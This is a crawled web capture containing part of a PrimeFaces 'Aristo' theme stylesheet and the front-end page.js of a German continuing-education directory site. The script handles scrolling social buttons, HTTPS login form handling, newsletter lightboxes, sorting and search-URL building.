url("/javax.faces.resource/images/ui-bg_highlight-hard_80_85b2cb_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#85b2cb linear-gradient(top, rgba(255,255,255,0.6), rgba(255,255,255,0));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.6)), to(rgba(255,255,255,0)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0.6), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF, endColorstr=#00FFFFFF)";*/font-weight:bold;color:#313131;-moz-box-shadow:0 0 5px #85b2cb;-webkit-box-shadow:0px 0px 8px #85b2cb;box-shadow:0px 0px 8px #85b2cb;}.ui-state-hover{-moz-box-shadow:0px 0px 8px #85b2cb, inset 0px 1px 0px #fff;-webkit-box-shadow:0px 0px 8px #85b2cb, inset 0px 1px 0px #fff;box-shadow:0px 0px 8px #85b2cb, inset 0px 1px 0px #fff;}.ui-state-hover a, .ui-state-hover a:hover{color:#2f556a;text-decoration:none;}.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{border:1px solid #7096ab;background:#85b2cb url("/javax.faces.resource/images/ui-bg_inset-hard_65_85b2cb_1x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;background:#85b2cb linear-gradient(top, rgba(255,255,255,0), rgba(255,255,255,0.4));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0)), to(rgba(255,255,255,0.4)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0), rgba(255,255,255,0.4));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#CCFFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#CCFFFFFF)";*/font-weight:bold;color:#1C4257;text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#2f556a;text-decoration:none;}.ui-widget:active{outline:none;}.ui-state-active{-moz-box-shadow:inset 0px -1px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px #fff;box-shadow:inset 0px 1px 0px #fff;}/* Interaction Cues----------------------------------*/.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight{border:1px solid #666666;background:#aaaaaa;background:#aaaaaa linear-gradient(top, rgba(0,0,0,0.25), rgba(0,0,0,0));background:#aaaaaa -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.25)), to(rgba(0,0,0,0)));background:#aaaaaa -moz-linear-gradient(top, rgba(0,0,0,0.25), rgba(0,0,0,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#00000000);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#33000000, endColorstr=#00000000)";*/color:#ffffff;text-shadow:1px 1px 1px #333333;}.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("/javax.faces.resource/images/ui-bg_inset-soft_95_fef1ec_1x100.png.xhtml?ln=primefaces-aristo") 50% bottom repeat-x;background:#fef1ec linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#fef1ec -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#fef1ec -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/color:#cd0a0a;}.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}/* Icons----------------------------------*//* states and images */.ui-icon{width:16px;height:16px;background-image:url("/javax.faces.resource/images/ui-icons_616161_256x240.png.xhtml?ln=primefaces-aristo");}.ui-widget-content .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_616161_256x240.png.xhtml?ln=primefaces-aristo");}.ui-widget-header .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_898989_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-default .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_38667f_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_38667f_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-active .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_38667f_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-highlight .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_2e83ff_256x240.png.xhtml?ln=primefaces-aristo");}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url("/javax.faces.resource/images/ui-icons_cd0a0a_256x240.png.xhtml?ln=primefaces-aristo");}/* positioning */.ui-icon-carat-1-n{background-position:0 0;}.ui-icon-carat-1-ne{background-position:-16px 0;}.ui-icon-carat-1-e{background-position:-32px 0;}.ui-icon-carat-1-se{background-position:-48px 0;}.ui-icon-carat-1-s{background-position:-64px 0;}.ui-icon-carat-1-sw{background-position:-80px 0;}.ui-icon-carat-1-w{background-position:-96px 0;}.ui-icon-carat-1-nw{background-position:-112px 0;}.ui-icon-carat-2-n-s{background-position:-128px 0;}.ui-icon-carat-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-64px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-64px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:0 -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-off{background-position:-96px -144px;}.ui-icon-radio-on{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}/* Misc visuals----------------------------------*//* Corner radius */.ui-corner-tl{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;}.ui-corner-tr{-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;}.ui-corner-bl{-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;}.ui-corner-br{-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;}.ui-corner-top{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;}.ui-corner-bottom{-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;}.ui-corner-right{-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;}.ui-corner-left{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;}.ui-corner-all{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.ui-round-all{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}/* Overlays */.ui-widget-overlay{background:#2d5972 url("/javax.faces.resource/images/ui-bg_flat_0_2d5972_40x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#4f4f4f url("/javax.faces.resource/images/ui-bg_flat_0_4f4f4f_40x100.png.xhtml?ln=primefaces-aristo") 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px;}/*** Widget Extensions*/.ui-accordion .ui-accordion-header{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-accordion .ui-accordion-content{margin-bottom:0;}.ui-dialog .ui-dialog-titlebar{border-top:none;border-right:none;border-left:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-slider{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;background:#cbcbcb;-moz-box-shadow:inset 0 2px 2px #8f8f8f;-webkit-box-shadow:inset 0 2px 2px #8f8f8f;box-shadow:inset 0 2px 2px #8f8f8f;}.ui-slider .ui-slider-handle{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}.ui-slider .ui-slider-range{background:#a3cae0;-moz-box-shadow:inset 0 2px 2px #7d9aab;-webkit-box-shadow:inset 0 2px 2px #7d9aab;box-shadow:inset 0 2px 2px #7d9aab;}.ui-slider-vertical{background:#cbcbcb;-moz-box-shadow:inset 0 2px 2px #8f8f8f;-webkit-box-shadow:inset 0 2px 2px #8f8f8f;box-shadow:inset 0 2px 2px #8f8f8f;}.ui-slider-vertical .ui-slider-range{background:#a3cae0;-moz-box-shadow:inset 2px 0 2px #7d9aab;-webkit-box-shadow:inset 2px 0 2px #7d9aab;box-shadow:inset 2px 0 2px #7d9aab;}.ui-slider .ui-slider-handle span{height:16px !important;width:16px !important;float:none !important;margin:0 auto !important;}.ui-slider .ui-slider-handle{background:#85b2cb;background:#85b2cb linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*   filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/}.ui-tabs .ui-tabs-nav li{border:1px solid #a8a8a8;}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{border:1px solid #a8a8a8;}.ui-tabs.ui-tabs-top .ui-tabs-nav li.ui-tabs-selected{border-bottom:0;}.ui-tabs .ui-tabs-panel{border-width:0;padding:1em 1.4em;background:none;}.ui-tabs .ui-tabs-nav{background:#e3e3e3;background:#e3e3e3 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#e3e3e3 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#e3e3e3 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-tabs .ui-tabs-nav .ui-tabs-selected{background:#fff;border-bottom:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{cursor:pointer;}.ui-datepicker table{table-layout:fixed;}.ui-datepicker .ui-datepicker-calendar .ui-state-default{background:none;border:none;color:#5F83B9;}.ui-datepicker .ui-datepicker-calendar .ui-state-hover{color:#1C4257;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.ui-datepicker .ui-datepicker-current-day .ui-state-highlight, .ui-datepicker .ui-datepicker-current-day .ui-state-default{background:#5F83B9;color:#FFFFFF !important;font-weight:bold;text-shadow:0 1px 1px #234386;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}.ui-datepicker .ui-datepicker-header{background:#e3e3e3;background:#e3e3e3 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#e3e3e3 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#e3e3e3 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));/*   filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";*/border-right:none;border-left:none;border-top:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.ui-datepicker .ui-datepicker-next-hover, .ui-datepicker .ui-datepicker-prev-hover{background:none;border:solid 1px transparent;-moz-box-shadow:none;}.ui-progressbar{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}.ui-progressbar .ui-widget-header{background:#85b2cb;background:#85b2cb linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#85b2cb -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#85b2cb -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#DDFFFFFF, endColorstr=#00FFFFFF)";-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}/* PrimeFaces Extensions */.ui-inputfield, .ui-widget-content .ui-inputfield, .ui-widget-header .ui-inputfield{background:#ffffff;-moz-box-shadow:inset 0 2px 2px #8f8f8f;-webkit-box-shadow:inset 0 2px 2px #8f8f8f;box-shadow:inset 0 2px 2px #8f8f8f;color:#313131;}.ui-inputfield.ui-state-focus, .ui-widget-content .ui-inputfield.ui-state-focus, .ui-widget-header .ui-inputfield.ui-state-focus{-moz-box-shadow:0px 0px 5px #85b2cb, inset 0 2px 2px #8f8f8f;-webkit-box-shadow:0px 0px 5px #85b2cb, inset 0 2px 2px #8f8f8f;box-shadow:0px 0px 5px #85b2cb, inset 0 2px 2px #8f8f8f;}.ui-menu, .ui-menu .ui-menu-child{background:#c4c4c4 url("/javax.faces.resource/images/ui-bg_highlight-hard_80_c4c4c4_1x100.png.xhtml?ln=primefaces-aristo") top repeat-x;background:#c4c4c4 linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));background:#c4c4c4 -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.8)), to(rgba(255,255,255,0)));background:#c4c4c4 -moz-linear-gradient(top, rgba(255,255,255,0.8), rgba(255,255,255,0));}*html .ui-menu .ui-menu-list{background:none;}*html .ui-menubar .ui-menu-child{background:#ffffff;}*html .ui-menu .ui-menuitem-link{border-color:#c4c4c4;filter:chroma(color=#c4c4c4);}.ui-datatable-odd{background:none repeat scroll 0 0 #F2F5F9;}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/page.js
body_size: 4138
content:
/***************************
 * disptacher
 */
function dispatch() {
	try{
		soc();
	} catch(e){}
	try{
		init_lsbox();
		init_sbox();
	} catch(e){}
	try {
		init_gal();
	} catch(e){}
	try {
		init_actab();
	} catch(e){}
	try {
		tS();
	} catch(e){}
	try {
		iSo();
	} catch(e){}
	try {
		init_lib();
	} catch(e){}
	try {
		lssl();
	} catch(e){}
	try {
		init_gs();
	} catch(e){}
	try {
		lsNL();
	} catch(e){}
	//lsNL();
	try {
		las();
	} catch(e){}
	try {
		sNLLB();
	} catch(e){}
}
addEvent(window,'load',dispatch);

var cRe = new RegExp("[^0-9,]*","g");

function sNLLB() {
	$('#snllb').click(function() {
		$("#nllb").lightbox_me();
	});
}

/***************************
 * main menu
 */
if($('.mm').length) {
	$('.mm div').css({margin: '10px 0 0 0', left: $('.mm').position().left});
}
/***************************
 * social items
 */
var scb;
function soc() {
	/*var mq = window.matchMedia("screen and (max-width: 600px)");
	if(mq.matches){
		scb = document.getElementById('soc');
		scb.style.position = 'relative';
		scb.style.margin = '0';
	} else {*/
		addEvent(window,'scroll',soce);
		addEvent(document,'scroll',soce);
		scb = document.getElementById('soc');
		scb.style.position = 'absolute';
	//}
}

function soce() {
	scp = getScrollXY();

        isFooter = false;
        footerDist = 0;
        if(jQuery !== undefined) {
            console.log('ALIVE');
            if(jQuery('#soc').offset().top+jQuery('#soc').height() > jQuery('#footer').offset().top - 10) {
                isFooter = true;
                footerDist = jQuery('#footer').offset().top - jQuery('#soc').outerHeight() - 46;
            }
        }

	if(scp[1] > 300) {
		/*scb.style.position = 'fixed';
		scb.style.margin = '-36px -60px';*/
		scb.style.position = 'absolute';
                marginTop = scp[1] - 36;
                if(isFooter)
                    marginTop = Math.min(marginTop, footerDist);

		if (document.all && !document.querySelector) {
			scb.style.margin = marginTop + 'px -48px 0 -990px';
		} else {
			scb.style.margin = marginTop + 'px -48px 0px';
		}
	} else {
		scb.style.position = 'absolute';
		if (document.all && !document.querySelector) {
			scb.style.margin = '279px -48px 279px -990px';
		} else {
			scb.style.margin = '279px -48px';
		}
	}
}

/***************************
 * SSL on Login Form
 */
function lssl() {
	f = document.getElementById('frmLogin');
	if(f.action.indexOf('https') >= 0) { return; }
	(f.action.indexOf('http') < 0) ? f.action = 'https://www.weiterbildungsmarkt.net' + f.action : f.action = f.action.replace('http','https');
	if(navigator.platform == 'iPad' || navigator.platform == 'iPhone' || navigator.platform == 'iPod') {document.getElementById('txtLoginUsername').type='email';}
}

/***************************
 * Topup newsletter
 */
function lsNL() {
	var i = 0;
	switch($('#nlRes').val()) {
		default:
			return;
		case '0': //ERR
			$("#nlLErr").lightbox_me();
			break;
		case '1': //OK
			$("#nlLOK").lightbox_me();
			break;
		case '3': //Duplicate
			$("#nlLDup").lightbox_me();
			break;
	}
}

/***************************
 * Topup login area
 */
function sTop() {
	$(".ytPan").lightbox_me();
	//TopUp.displayTopUp('#youtubeDiv','width = 500, type = dom, layout = dashboard, resizable = 0, shaded = 1, modal = 1');
}
function lsTop() {
	$('.ldPan').lightbox_me({
		closeClick : false,
		closeEsc : false
	});
}

/***************************
 * Sort changer
 */

var sortA = new Array("","firmenname-a-z","firmenname-z-a","nachname-a-z","nachname-z-a","plz-aufsteigend","plz-absteigend","starttermin-aufsteigend","starttermin-absteigend");

function iSo() {
	addEvent(document.getElementById("selSort"),'change',setso);
}

function setso(ev) {
	t = get_Target_El(ev).value;
	if(!IsNumeric(t)) {
		return;
	}

	url = window.location.href;
	for(i=1;i<sortA.length;i++) {
		url = url.replace("/" + sortA[i],"");
	}

	if(url.substr(url.length-1)=='/') {
		url = url.substr(0, url.length-2);
	}

	if(!IsNumeric(url.substr(url.lastIndexOf('/')+1))) {
		url = url + '/1';
	}
	if(sortA[t]!='') {
		url = url + '/' + sortA[t];
	}
	window.location.href = url;
}

/***************************
 * To Start
 */
function tS() {
	addEvent(document.getElementById('logo'),'click',function() {window.location.href='/'});
}

/***************************
 * searchbox urlgen
 */

var selTA;
var selOA;
var selTE;
var selOE;
al='alle'

function init_lsbox() {
	addEvent(document.getElementById('srchE'),'click',slinkE);
	addEvent(document.getElementById('srchA'),'click',slinkA);
	ls_rc();
}

function l_ls() {
	selTA = document.getElementById('selTA');
	selOA = document.getElementById('selOA');
	selTE = document.getElementById('selTE');
	selOE = document.getElementById('selOE');
}

function ls_rc() {
	elsa = document.getElementsByName('fA:selA');
	for(i=0;i<elsa.length;i++) {
		elsa[i].checked='';
	}
	elsb = document.getElementsByName('fA:selEv');
	for(i=0;i<elsb.length;i++) {
		elsb[i].checked='';
	}

}

function slinkA() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fA:selA'));
	if(rbv == '') {
		url = 'weiterbildungsanbieter';
	} else {
		url = rbv;
	}

	if(selTE.value != al) {
		url = url + '-' + selTE.value;
	}

	if(selOE.value != al) {
		url = url + '-' + selOE.value;
	}
	//url = ( ( ( t=getRBValue(document.getElementsByName('fA:selA')) ) =='') ? 'weiterbildungsanbieter' : t ) + (((a=selTE.value)==al) ? '' : '-'+a) + (((b=selOE.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}
function slinkE() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fEv:selEv'));
	if(rbv == '') {
		url = 'weiterbildungsangebot';
	} else {
		url = rbv;
	}

	if(selTA.value != al) {
		url = url + '-' + selTA.value;
	}

	if(selOA.value != al) {
		url = url + '-' + selOA.value;
	}

	//url = ( ( ( t=getRBValue(document.getElementsByName('fEv:selEv')) )=='') ? 'weiterbildungsangebot' : t ) + (((a=selTA.value)==al) ? '' : '-'+a) + (((b=selOA.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}


/***************************
 * searchbox
 */

var sbox_w;
var sbox_a;
var srb_w;
var srb_a;
var sbox_sel;
function init_sbox() {
	sbox_w = document.getElementById('sb_w');
	sbox_a = document.getElementById('sb_a');
	srb_w = document.getElementById('srb_w');
